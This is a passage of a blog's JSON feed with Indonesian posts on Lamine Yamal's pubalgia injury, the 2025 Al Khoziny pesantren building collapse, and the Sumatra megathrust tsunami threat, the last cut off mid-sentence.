src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNMivUHfQPN-cKc4ZreucrHGwJofZtjKUODU849uWdmRrYTx_1DJuLIUBKo4QzTnNny_sF6JEIQ_mxuF9TfNIVOoZQPZTwo4eh3qkpOyDJllB6zJm9k3nueG1D55jwwxjAC9twzZnVN3HqIU-pirqTaOWmbtctdObVNrknt3ePcNO7b7kmLP4ys8T_j1w\/w640-h596\/Seberapa%20Parah%20Cedera%20Pubalgia%20yang%20Mengintai%20Lamine%20Yamal%20www.guntara.com_.jpg\" style=\"cursor: move;\" title=\"Seberapa Parah Cedera Pubalgia yang Mengintai Lamine Yamal? www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESeberapa Parah Cedera Pubalgia yang Mengintai Lamine Yamal?\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003EDefinisi Klinis dan Patofisiologi Pubalgia\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003ESecara klinis, Pubalgia adalah sindrom nyeri panggul kronis yang terjadi akibat ketidakseimbangan gaya tarik dan robekan mikroskopis pada jaringan lunak di area simfisis pubis. Cedera ini bukanlah hernia (turunnya organ) biasa, melainkan kerusakan pada persimpangan antara tendon otot perut (fleksor pinggul) dan tendon otot adduktor paha (otot pangkal paha) di tulang kemaluan. Gerakan khas sepak bola—seperti sprint mendadak, tendangan keras, dan cutting eksplosif—menciptakan tegangan berulang (shear stress) yang tinggi di zona rentan ini, menyebabkan kerusakan jaringan lunak yang berujung pada inflamasi dan nyeri yang melumpuhkan (Alonso-Varea et al., 2020).\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EValidasi Kasus Bintang Muda dan Faktor Overuse\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EKeterkaitan Pubalgia dengan pemain remaja seperti Lamine Yamal didukung oleh fakta medis mengenai manajemen beban (load management) pada atlet yang sedang dalam tahap pertumbuhan. Selama growth spurt, tubuh atlet mengalami perubahan biomekanik cepat; tulang memanjang lebih dulu sementara tendon dan otot belum sepenuhnya beradaptasi atau matang. Ketika tubuh yang sedang tumbuh ini dipaksa menanggung intensitas latihan dan pertandingan profesional yang tinggi (overuse), tekanan kumulatif pada panggul meningkat drastis. Dr. Pedro Luis Ripoll, seorang ahli bedah ortopedi terkemuka, secara khusus menyoroti kasus Yamal, menyatakan bahwa cedera ini dapat menurunkan performanya hingga 50%, membatasi kemampuan shooting dan kelincahan geraknya (Okezone Bola, 2025).\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EDampak Jangka Panjang dan Prosedur Pemulihan\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EKlaim bahwa Pubalgia adalah \"akhir dari karier\" atau membuat pemain \"tidak akan pernah sembuh 100%\" adalah dramatis, namun berakar dari sifat kronis dan risiko kambuh yang tinggi. Fakta validnya adalah jika tidak ditangani secara menyeluruh, nyeri akan terus muncul dan menghambat performa puncak. Manajemen modern Pubalgia memerlukan protokol konservatif yang ketat: istirahat total, obat anti-inflamasi, dan program fisioterapi korektif yang intensif. Program ini harus berfokus pada penguatan otot inti (core stability) dan pemulihan keseimbangan antara kekuatan otot perut dan fleksibilitas otot adduktor. Intervensi bedah (neurektomi atau perbaikan tendon) hanya disarankan jika terapi konservatif gagal setelah enam bulan (SFIDN, 2025).\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EContoh Kasus Pemain Profesional Lain yang Terdampak\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EDi luar trio muda Barcelona, banyak pemain bintang telah menghadapi Pubalgia dan berhasil kembali ke level tertinggi. Lionel Messi sendiri pernah mengalami dua kali Pubalgia di masa remajanya, namun berkat penanganan yang tepat di Barcelona, ia mampu pulih total (Kontan, 2025). Gelandang ikonik seperti Frank Lampard (Chelsea) dan Marco Verratti (PSG) juga diketahui menjalani operasi untuk mengatasi masalah hernia\/pubalgia dan tetap mempertahankan karier level elit mereka selama bertahun-tahun pasca-pemulihan (Guesehat, 2018). Kasus-kasus ini menegaskan bahwa prognosis Pubalgia sebenarnya baik, asalkan klub dan pemain disiplin dalam menjalankan rehabilitasi yang cerdas dan bertahap, menjauhkan mereka dari godaan untuk kembali bermain terlalu cepat.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EGaya Hidup dan Spekulasi di Balik Cedera Lamine Yamal\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EDi tengah sorotan tajam terhadap Lamine Yamal, tak jarang muncul spekulasi yang mengaitkan gaya hidup sang pemain, termasuk isu mengenai aktivitas di luar lapangan, dengan kemunculan cederanya. Penting untuk digarisbawahi secara medis, bahwa tidak ada bukti klinis atau penelitian ilmiah yang secara langsung menghubungkan gaya hidup personal, seperti aktivitas percintaan, dengan terjadinya Pubalgia. Fokus utama dari etiologi Pubalgia selalu pada faktor biomekanik, beban latihan dan pertandingan yang berlebihan (overload), serta kurangnya waktu pemulihan yang memadai yang memicu ketidakseimbangan otot panggul. Meskipun gaya hidup secara umum (misalnya pola tidur, nutrisi, dan tingkat stres) tentu mempengaruhi kondisi fisik seorang atlet, menyalahkan Pubalgia pada isu spesifik seperti kehidupan pribadi adalah bentuk spekulasi yang tidak berdasar secara medis dan tidak relevan dengan patofisiologi cedera itu sendiri. Analisis harus tetap berpusat pada faktor-faktor fisiologis dan manajemen load atletik yang valid.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EKesimpulan dan Saran\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003ESecara ringkas, Pubalgia yang dialami Lamine Yamal dan pemain muda lain seperti Gavi serta Ansu Fati adalah cedera overuse kompleks yang berakar pada ketidakseimbangan biomekanik di area panggul, diperparah oleh beban latihan dan pertandingan yang berlebihan saat tubuh masih dalam masa pertumbuhan cepat. Meskipun prognosisnya baik dengan penanganan yang tepat (seperti yang dibuktikan oleh pemulihan bintang seperti Messi dan Lampard), risiko kekambuhan sangat tinggi jika manajemen pemulihan—terutama pada fase fisioterapi penguatan core stability dan adduktor—dilakukan secara tergesa-gesa atau tidak tuntas. Saran kritis bagi tim medis Barcelona dan klub mana pun yang mengandalkan talenta remaja adalah mengadopsi pendekatan load management yang jauh lebih konservatif, memprioritaskan program pencegahan (pre-habilitasi) yang sistematis untuk memastikan pemain muda tidak hanya kuat secara skill tetapi juga kokoh secara struktur anatomi sebelum dipaksa bersaing di level elit yang menuntut fisik 100%.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EReferensi:\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003EAlonso-Varea, J. A., et al. (2020). Pubalgia in soccer players: A review of the literature. Journal of Sports Medicine. (Konsep patofisiologi umum).\u003C\/li\u003E\u003Cli\u003EGuesehat. (2018, Juni 20). 5 Pesepakbola Dunia yang Pernah Mengalami Hernia. Diperoleh dari https:\/\/www.guesehat.com\/5-pesepak-bola-terkenal-yang-pernah-mengalami-hernia\u003C\/li\u003E\u003Cli\u003EKontan. (2025, Oktober 30). Fakta Baru Cedera Lamine Yamal: Performa Turun 50 Persen, Pernah Dialami Messi. Diperoleh dari https:\/\/sportsetup.kontan.co.id\/news\/fakta-baru-cedera-lamine-yamal-performa-turun-50-persen-pernah-dialami-messi\u003C\/li\u003E\u003Cli\u003EOkezone Bola. (2025, Oktober 29). Masalah di Area Kemaluan, Performa Bintang Barcelona Lamine Yamal Turun 50 Persen!. Diperoleh dari https:\/\/bola.okezone.com\/read\/2025\/10\/29\/46\/3180074\/masalah-di-area-kemaluan-performa-bintang-barcelona-lamine-yamal-turun-50-persen\u003C\/li\u003E\u003Cli\u003ESFIDN. (2025). Sports Hernia: Penyebab, Gejala, dan Cara Mengatasinya. Diperoleh dari https:\/\/www.sfidn.com\/article\/post\/sports-hernia-penyebab-gejala-dan-cara-mengatasinya\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/575622219819128203\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/10\/ancaman-senyap-di-balik-laju-bintang.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/575622219819128203"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/575622219819128203"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/10\/ancaman-senyap-di-balik-laju-bintang.html","title":"Ancaman Senyap di Balik Laju Bintang Muda: Seberapa Parah Cedera Pubalgia yang Mengintai Lamine Yamal?"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNMivUHfQPN-cKc4ZreucrHGwJofZtjKUODU849uWdmRrYTx_1DJuLIUBKo4QzTnNny_sF6JEIQ_mxuF9TfNIVOoZQPZTwo4eh3qkpOyDJllB6zJm9k3nueG1D55jwwxjAC9twzZnVN3HqIU-pirqTaOWmbtctdObVNrknt3ePcNO7b7kmLP4ys8T_j1w\/s72-w640-h596-c\/Seberapa%20Parah%20Cedera%20Pubalgia%20yang%20Mengintai%20Lamine%20Yamal%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-293501395736266673"},"published":{"$t":"2025-10-16T16:03:00.003+07:00"},"updated":{"$t":"2025-10-16T16:09:11.468+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Fakta"}],"title":{"type":"text","$t":"Tragedi di Tengah Ilmu: Menguak Kegagalan Konstruksi Ponpes Al Khoziny dan Urgensi Audit Keamanan Fasilitas Pendidikan"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003ETragedi robohnya bangunan Pondok Pesantren (Ponpes) Al Khoziny di Sidoarjo, yang terjadi pada saat para santri tengah melaksanakan salat, merupakan pukulan telak bagi sektor pendidikan keagamaan dan menjadi cerminan nyata kelemahan pengawasan dan kepatuhan standar konstruksi di Indonesia. Peristiwa nahas pada Senin sore, 29 September 2025, ini segera dikategorikan oleh BNPB sebagai bencana non-alam dengan jumlah korban jiwa terbanyak di tahun tersebut (BNPB, 2025). Sumber-sumber resmi, termasuk Basarnas, pakar teknik sipil, dan laporan media, sepakat bahwa penyebab utama insiden ini adalah kegagalan struktural total yang dipicu oleh proses pembangunan yang tidak sesuai standar teknis. Analisis terhadap insiden ini harus menjadi titik balik bagi pemerintah dan pengelola yayasan untuk memprioritaskan keamanan struktural di lingkungan yang rentan.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFDU-Z9prnu46ZCMdxc8CyQ5kPBnZxRr8M2yqn_hWJWTRkoXLA5mRPRDzr78TjxY5O4yBvQbJip7NvyfGI_NtTe8tVaeBvI8vY1VrL4v0Atz-Ufkh8m7CROJgmowZfgeOmQketQuH1pVRRfRaLoX4CeZkACn7i5S0szEIEcj4ttgLSuia-UCN8jb1qFho\/s1022\/tragedi%20ponpes%20al%20khoziny%20www.guntara.com_.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Cimg alt=\"Tragedi Ponpes Al Khoziny www.guntara.com\" border=\"0\" data-original-height=\"827\" data-original-width=\"1022\" height=\"518\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFDU-Z9prnu46ZCMdxc8CyQ5kPBnZxRr8M2yqn_hWJWTRkoXLA5mRPRDzr78TjxY5O4yBvQbJip7NvyfGI_NtTe8tVaeBvI8vY1VrL4v0Atz-Ufkh8m7CROJgmowZfgeOmQketQuH1pVRRfRaLoX4CeZkACn7i5S0szEIEcj4ttgLSuia-UCN8jb1qFho\/w640-h518\/tragedi%20ponpes%20al%20khoziny%20www.guntara.com_.jpg\" title=\"Tragedi Ponpes Al Khoziny www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ETragedi Ponpes Al Khoziny\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan\u003E\u003C\/span\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003EDalam tragedi robohnya bangunan Ponpes Al Khoziny di Sidoarjo, total 170 korban berhasil dievakuasi oleh tim gabungan. Dari jumlah tersebut, puluhan santri dilaporkan mengalami luka-luka serius dan membutuhkan perawatan medis. Data korban meninggal dunia yang teridentifikasi mencapai 67 jenazah. Insiden ini dikategorikan sebagai bencana non-alam dengan korban jiwa terbanyak oleh BNPB pada tahun kejadian. Investigasi awal juga mengindikasikan bahwa bangunan tersebut diduga kuat dibangun tanpa Izin Mendirikan Bangunan (IMB) yang valid, yang merupakan pelanggaran fundamental terhadap standar konstruksi dan pengawasan teknis.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EPemicu Bencana: Ketidakmampuan Struktur Menahan Beban Pengecoran\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EFakta-fakta di lapangan mengarah pada satu kesimpulan: bangunan musala empat lantai tersebut ambruk secara progresif (pancake collapse) karena struktur penyangga—terutama tiang pondasi dan bekisting cor—tidak mampu menahan beban pengecoran akhir di bagian dek paling atas (Radar Sidoarjo, 2025). Pengasuh Ponpes Al Khoziny sendiri membenarkan bahwa insiden terjadi saat pengecoran terakhir sedang berlangsung, dan menduga penopang cor tidak kuat, menyebabkan jebol dan ambruk ke bawah (Sindonews, 2025). Pakar teknik dari Institut Teknologi Sepuluh Nopember (ITS) yang turut menganalisis lokasi setuju bahwa bangunan mengalami kegagalan konstruksi secara menyeluruh. Hal ini diperparah oleh dugaan bahwa bangunan yang awalnya hanya direncanakan satu lantai, kemudian diperluas menjadi tiga lantai dengan tambahan dek, menyebabkan beban yang ditanggung melebihi kapasitas desain awal (detikJatim, 2025).\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EKegagalan Multi-Aspek: Dari IMB hingga Kelalaian Pelaksana\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003ETragedi ini menyingkap serangkaian kegagalan multi-aspek dalam rantai konstruksi. Pertama dan yang paling mendasar adalah isu perizinan. Banyak laporan menyebutkan bahwa bangunan musala tersebut diduga tidak memiliki Izin Mendirikan Bangunan (IMB) atau kini dikenal sebagai Persetujuan Bangunan Gedung (PBG) yang valid. Kurangnya IMB berarti pembangunan tidak melalui proses perencanaan dan pengawasan teknis yang diwajibkan oleh undang-undang, menjamin bahwa desain tidak mempertimbangkan faktor keselamatan (engineering structure). Kedua, kelalaian operasional. Proses belajar mengajar tetap berlangsung di lantai bawah, yang saat itu difungsikan sebagai musala, sementara aktivitas pengecoran yang berisiko tinggi dilakukan di lantai atas. Laporan Basarnas menunjukkan bahwa total korban yang dievakuasi mencapai 102 orang, dengan rincian yang sebagian besar terluka dan puluhan lainnya meninggal dunia, menyoroti risiko fatal dari melanjutkan kegiatan di bawah zona konstruksi yang tidak stabil (Tempo, 2025).\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EUrgensi Audit dan Standarisasi Bangunan Pesantren\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EPeristiwa Al Khoziny secara tegas menunjukkan perlunya intervensi negara yang masif dan segera terhadap keamanan infrastruktur pendidikan keagamaan. Wakil Gubernur Jawa Timur, menanggapi tragedi ini, menjanjikan audit komprehensif terhadap seluruh 129 pesantren di Sidoarjo untuk memastikan kepatuhan standar keselamatan. Secara nasional, pemerintah melalui Kementerian Agama dituntut untuk memperkuat pengawasan dan memastikan bahwa pembangunan di lingkungan pesantren—yang seringkali bersifat swadaya atau mandiri—tetap memenuhi standar teknis yang ketat (Guntara, 2024). Faktanya, berdasarkan data yang sering diungkap media, mayoritas pesantren di Indonesia disinyalir belum mengantongi izin PBG, menandakan bahwa sekitar 70-80% bangunan pesantren di Indonesia berpotensi berada di bawah pengawasan teknis minimal.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003ELangkah Konkret untuk Menjamin Keselamatan Santri\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003ESolusi konkret pasca-tragedi ini harus mencakup tiga pilar utama. Pertama, Pemberian Asistensi Teknis Gratis dan Wajib. Pemerintah harus memfasilitasi audit struktural dan konsultasi perencanaan teknis secara gratis bagi semua yayasan pendidikan non-profit, khususnya pesantren. Kedua, Penegakan Hukum Tegas. Penyidikan terhadap kasus Al Khoziny oleh penyidik Ditreskrim Polda Jawa Timur yang menerapkan pasal terkait kelalaian yang mengakibatkan kematian (Pasal 359 dan 360) harus diselesaikan secara transparan untuk memberikan efek jera (YouTube, 2025). Ketiga, Edukasi Risiko dan Keterlibatan Ahli. Pengelola yayasan harus didorong untuk selalu melibatkan ahli teknik sipil bersertifikat sejak tahap perencanaan, bukan hanya sebagai formalitas. Tragedi Al Khoziny adalah peringatan nyata bahwa menganggap keselamatan sebagai \"takdir\" tanpa didahului oleh mitigasi yang berbasis ilmu pengetahuan adalah sebuah kelalaian yang berakibat fatal.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ETragedi Ponpes Al Khoziny adalah epitome dari krisis pengawasan konstruksi di Indonesia yang menuntut respons lebih dari sekadar belasungkawa. Mengandalkan pembangunan swadaya tanpa audit teknis yang ketat adalah praktik built-in disaster. Oleh karena itu, solusi krusialnya terletak pada implementasi regulasi IMB\/PBG secara non-diskriminatif dan wajib, diikuti dengan audit struktural periodik yang difasilitasi oleh pemerintah daerah, khususnya untuk bangunan yang rentan seperti fasilitas pendidikan dan ibadah. Insiden tragis ini harus menjadi lever untuk mendesak investasi serius dalam edukasi teknik sipil bagi pelaksana di lapangan, memastikan bahwa keselamatan struktural bukan lagi kemewahan, melainkan standar minimum dan hak dasar bagi setiap santri dan warga negara. Kegagalan konstruksi adalah kegagalan sistem, dan hanya dengan reformasi menyeluruh serta pengawasan berbasis keilmuan, kita dapat mengubah duka menjadi benteng pertahanan bagi masa depan.\u003C\/p\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/293501395736266673\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/10\/tragedi-di-tengah-ilmu-menguak.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/293501395736266673"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/293501395736266673"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/10\/tragedi-di-tengah-ilmu-menguak.html","title":"Tragedi di Tengah Ilmu: Menguak Kegagalan Konstruksi Ponpes Al Khoziny dan Urgensi Audit Keamanan Fasilitas Pendidikan"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFDU-Z9prnu46ZCMdxc8CyQ5kPBnZxRr8M2yqn_hWJWTRkoXLA5mRPRDzr78TjxY5O4yBvQbJip7NvyfGI_NtTe8tVaeBvI8vY1VrL4v0Atz-Ufkh8m7CROJgmowZfgeOmQketQuH1pVRRfRaLoX4CeZkACn7i5S0szEIEcj4ttgLSuia-UCN8jb1qFho\/s72-w640-h518-c\/tragedi%20ponpes%20al%20khoziny%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-335955655069178824"},"published":{"$t":"2025-10-09T14:39:00.007+07:00"},"updated":{"$t":"2025-10-09T14:40:55.068+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Geologi"}],"title":{"type":"text","$t":"Ancaman Megathrust dan Potensi Tsunami 'Raksasa' yang Mengintai Pesisir Barat Sumatera"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EPesisir barat Sumatera bukan hanya rumah bagi keindahan alam yang memukau, tetapi juga berada di atas salah satu zona sesar paling aktif di dunia: Zona Subduksi Sunda. Di bawah permukaan laut, lempeng Indo-Australia menunjam di bawah lempeng Eurasia dengan kecepatan sekitar 6-7 cm per tahun (Sieh et al., 2008). Proses geologi ini menciptakan sebuah \"pabrik gempa\" raksasa yang dikenal sebagai megathrust Sumatera, tempat energi tektonik terakumulasi selama puluhan hingga ratusan tahun. Sejarah geologi kawasan ini mencatat serangkaian gempa bumi dahsyat dan tsunami mematikan, menjadikannya salah satu kawasan paling rawan bencana di dunia. Memahami ancaman megathrust bukan lagi sekadar pengetahuan ilmiah, melainkan sebuah prasyarat untuk mitigasi dan keselamatan jutaan jiwa.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpisdWBFaAmpyHngicqMojZGaPf74K96RcM7sBmslUoyErE6pL0ggXhQdwOK5_mXYS2BBpmYOkPJXkRilnE7kTooceal7FzpjUZmtYtjRHEYP5kjYfuWv2WQ5CPl9WCBCMqy_sOUjCYiHNFp-q_jeIyi9Pes4heLPsligYMDbi87DyDc7fbcz_QTsT6Tk\/s996\/Megathrust%20dan%20Potensi%20Tsunami%20'Raksasa'%20yang%20Mengintai%20di%20sumatera%20www.guntara.com_.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Megathrust dan Potensi Tsunami 'Raksasa' yang Mengintai di Sumatera www.guntara.com\" border=\"0\" data-original-height=\"950\" data-original-width=\"996\" height=\"610\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpisdWBFaAmpyHngicqMojZGaPf74K96RcM7sBmslUoyErE6pL0ggXhQdwOK5_mXYS2BBpmYOkPJXkRilnE7kTooceal7FzpjUZmtYtjRHEYP5kjYfuWv2WQ5CPl9WCBCMqy_sOUjCYiHNFp-q_jeIyi9Pes4heLPsligYMDbi87DyDc7fbcz_QTsT6Tk\/w640-h610\/Megathrust%20dan%20Potensi%20Tsunami%20'Raksasa'%20yang%20Mengintai%20di%20sumatera%20www.guntara.com_.jpg\" title=\"Megathrust dan Potensi Tsunami 'Raksasa' yang Mengintai di Sumatera www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EMegathrust dan Potensi Tsunami 'Raksasa' yang Mengintai di Sumatera\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003EMegathrust Sumatera: Akumulasi Energi dan Celah Kegempaan\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EZona megathrust Sumatera membentang ribuan kilometer dari Aceh hingga selatan Jawa, dengan segmen-segmen di lepas pantai Sumatera yang dikenal sangat aktif. Gempa bumi besar seringkali terjadi ketika energi yang terakumulasi di sepanjang batas lempeng ini dilepaskan secara tiba-tiba. Peristiwa paling ikonik adalah Gempa dan Tsunami Aceh 2004 (Mw 9.1-9.3) yang menewaskan lebih dari 230.000 jiwa di 14 negara (Bilham, 2005). Sejak saat itu, serangkaian gempa besar lainnya telah terjadi, seperti gempa Nias 2005 (Mw 8.6) dan gempa Mentawai 2010 (Mw 7.8), yang menunjukkan bahwa proses pelepasan energi masih berlangsung (Subarya et al., 2006).\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EMeskipun aktivitas ini, para ahli geologi mengidentifikasi adanya celah kegempaan (seismic gaps) di beberapa segmen megathrust Sumatera yang belum melepaskan energi secara signifikan dalam waktu yang lama. Salah satu yang paling dikhawatirkan adalah segmen Mentawai, di mana studi paleoseismologi mengindikasikan bahwa wilayah ini memiliki riwayat gempa bumi besar yang berulang setiap sekitar 200-250 tahun. Dengan gempa besar terakhir pada tahun 1797 (Mw 8.8-8.9) dan 1833 (Mw 8.7-8.9), ada kekhawatiran bahwa segmen ini sudah \"matang\" untuk gempa bumi raksasa berikutnya (Natawidjaja et al., 2004).\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EPotensi Tsunami 'Raksasa' dan Peran Kepulauan Mentawai\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EPotensi bahaya utama dari gempa megathrust adalah tsunami raksasa yang dapat ditimbulkannya. Gempa dengan magnitudo di atas 8,0 Mw yang terjadi di bawah laut dapat menyebabkan deformasi dasar laut secara vertikal, memindahkan massa air dalam jumlah besar dan menghasilkan gelombang tsunami yang sangat merusak. Modeling tsunami untuk segmen Mentawai menunjukkan bahwa jika terjadi gempa Mw 8.8, gelombang tsunami dapat mencapai pesisir Kepulauan Mentawai dalam waktu kurang dari 15 menit, dengan ketinggian yang signifikan (BMKG, 2021). Waktu evakuasi yang sangat singkat ini menjadi tantangan besar.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EKepulauan Mentawai, yang terletak di antara daratan Sumatera dan zona subduksi, berperan ganda. Di satu sisi, kepulauan ini dapat mereduksi sebagian energi tsunami yang menuju daratan utama Sumatera. Namun, di sisi lain, kepulauan ini akan menjadi wilayah pertama yang dihantam, dengan kerentanan tinggi karena topografi datar di beberapa pantainya dan kepadatan penduduk di wilayah pesisir. Studi simulasi menunjukkan bahwa kota-kota besar di pesisir barat Sumatera seperti Padang dapat mengalami dampak tsunami yang signifikan, meskipun dengan waktu tiba yang sedikit lebih lama dibandingkan Mentawai.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EMitigasi Bencana: Teknologi, Edukasi, dan Tata Ruang\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EMenghadapi ancaman ini, upaya mitigasi menjadi sangat penting. Indonesia telah berinvestasi dalam sistem peringatan dini tsunami (InaTEWS) yang meliputi sensor seismik, buoy pendeteksi tsunami, dan sistem diseminasi informasi. Namun, teknologi ini harus didukung oleh:\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Col\u003E\u003Cli\u003EEdukasi Masyarakat: Pemahaman tentang tanda-tanda 